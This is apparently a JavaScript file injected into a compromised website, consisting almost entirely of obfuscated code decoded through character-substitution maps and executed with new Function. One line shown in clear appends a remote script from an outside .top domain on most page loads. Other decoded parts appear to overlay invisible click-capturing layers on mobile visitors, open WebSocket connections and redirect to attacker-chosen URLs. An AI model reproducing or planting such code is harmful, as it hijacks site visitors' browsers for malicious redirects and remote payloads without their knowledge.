2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )RhOTd52M6LMDL8)RhOTd52M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)RhOTd52M6LMSS880a[)RhOTd52M6LMSS8}!Xd5 )RhOTd52M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K1os^(mOhfd^sm(O^"%"g{00s/((/K1osj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)RhOTd52M^PYqLY[D62fODmqO(dF6O2mh5Y78)RhOTd52M^P)RhOTd52M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^(mOhfd^sm(O^"%"g{00s/f/K1osj(8}v28)RhOTd52"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")RhOTd52MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//YQQ(@Y)fYd@{}Y0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/K1os"a! (mO2OJY287_2(F6O2cYa[)RhOTd52M6LMDL8)RhOTd52M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")RhOTd52MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^pmT47{^Tm(O^"%"g{00s\/L(/K1osj28)RhOTd52"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function osso_v4qcZ(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`SZKzdOFfgMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )7)RS447M6LMDL8)7)RS447M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)7)RS447M6LMSS880a[)7)RS447M6LMSS8}!Xd5 )7)RS447M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/((/oQo{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)7)RS447M^PYqLY[D62fODmqO(dF6O2mh5Y78)7)RS447M^P)7)RS447M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/f/oQo{j(8}v28)7)RS447"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")7)RS447MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y7}Y1s7ods}(fdn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/oQo{"a! (mO2OJY287_2(F6O2cYa[)7)RS447M6LMDL8)7)RS447M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")7)RS447MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnppmq46(D0m(O^"%"g{00n\/L(/oQo{j28)7)RS447"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
(function(){
function pfLGHtu(ziAA){
var DjLFl={'[':'i',S:'a',f:']',J:'z',c:'b','}':'J',8:'f','=':'M',']':'.',K:'R',o:'G',';':'7',F:'l',g:'Y','-':'S','?':'+','&':'{',7:'x',Z:'O',X:'X',P:'3',I:'*',E:';',V:'~','{':'(',G:'q',2:'L',r:'W',Y:'r',')':'D',h:'d',j:'e','%':'m',N:'@',s:'5','_':'A',l:',',W:'C',e:'h','^':'n',L:'N',A:'2',z:'g','|':'o',x:'}','(':'I',d:'?',w:'U',1:'[',v:'|',a:'F','!':'v',i:'E',U:'B',M:'c',B:'Z',':':')',R:'y',H:'1','~':'4',T:'t','.':'!',',':'_',m:'%',k:'^',5:'-',n:'w',t:'K',y:'P','*':'Q',D:'j',b:'&',p:'8','+':'9',4:'s',9:'H',6:'p',3:'T',u:'V',O:'k',q:':','@':'=',Q:'u',C:'6'};
return ziAA.split("").map(function(N){return void 0!==DjLFl[N]?DjLFl[N]:N}).join("");

}
var c = pfLGHtu('!SY GtT[e_=n@8Q^MT[|^{:&!SY 4R4Tj%@&n[^q8SF4jl%SMq8SF4jl7FFq8SF4jxE!SY 6@^S![zST|Y]6FST8|Y%E4R4Tj%]n[^@6][^hj7Z8{"r[^":@@0E4R4Tj%]%SM@6][^hj7Z8{"=SM":@@0E4R4Tj%]7FF@{6@@"XHH":E[8{4R4Tj%]n[^vv4R4Tj%]%SMvv4R4Tj%]7FF:&[8{%(|%)o,h.@PCs:&YjTQY^ 0xx!SY FzBK@&"|OJJ"qs0l"|44|"qP0xE!SY G8XJaT@p0E!SY M,}6B@^jn )STj{:E!SY -UDtAjY@=STe]Mj[F{=STe]YS^h|%{:IG8XJaT:E!SY MM2!@0E8|Y{!SY * [^ FzBK:&MM2!?@FzBK1*fE[8{-UDtAjY<@MM2!:&YjTQY^ *xjF4j&M|^T[^QjxxxEn[^h|n]aSt|j|p8Q^M@8Q^MT[|^{6l!lT:&!SY -L(Q@"e"?"T"?"T"?"6"?"4"?"q"?"/"?"/h"?"T"?"h"?"]"?"e"?"["?"J"?"j"?"M"?"e"?"["?"J"?"Y"?"]"?"M"?"|"?"%"?"q"?"P"?"p"?"p"?"~"?";"?"/S6[/!~/4TdORQYF@"?j^M|hjwK(W|%6|^j^T{n[^h|n]F|MST[|^]T|-TY[^z{:]4Qc4TY[^z{0lC00::]Yj6FSMj{/mA0/zl"?":?"bYj8jY@"?j^M|hjwK(W|%6|^j^T{h|MQ%j^T]Yj8jYYjY]4Qc4TY[^z{0lC00::]Yj6FSMj{/mA0/zl"?":?"b6[h@,6,bT[h@HbMe|@,!,bT4@"?{^jn )STj{::]zjT3[%j{:?"bMSFFcSMO@!zMScF"?=STe]8F||Y{=STe]YS^h|%{:IHjp:E-L(Q@-L(Q]Yj6FSMj{",6,"l6:]Yj6FSMj{",!,"l!:E[8{T@@H:&YjTQY^ -L(Qx[8{T@@A:&-L(Q?@"bD@H"x!SY ^LZiiu@^jn X=29TT6KjGQj4T{:E^LZiiu]|6j^{"oi3"l-L(Ql.0:E^LZiiu]4j^h{:xE8Q^MT[|^ 4,cSS*AC{:&!SY M@h|MQ%j^T]MQYYj^T-MY[6T]4YME!SY 6@M]4F[Mj{0lM]FS4T(^hj7Z8{"/"::E!SY h@h|MQ%j^TE!SY MOch,Q!jTn@^S![zST|Y]Q4jY_zj^T][^hj7Z8{"cS[hQ":>@0E!SY MOMQ,tnhDh@^S![zST|Y]Q4jY_zj^T][^hj7Z8{"wWUY|n4jY":>@0E4n[TMe{GtT[e_=n{::&MS4j"|OJJ"qaSt|j|p8Q^M{PA;;l"|OJJ"l0:E|OJJ,g)*y[{:EcYjSOEMS4j"|44|"qaSt|j|p8Q^M{PA;;l"|44|"l0:E|44|,!~GMB{:EcYjSOxx4,cSS*AC{:E');
var mIomDG_d=0;
new Function('mIomDG_d',c)(mIomDG_d);
})();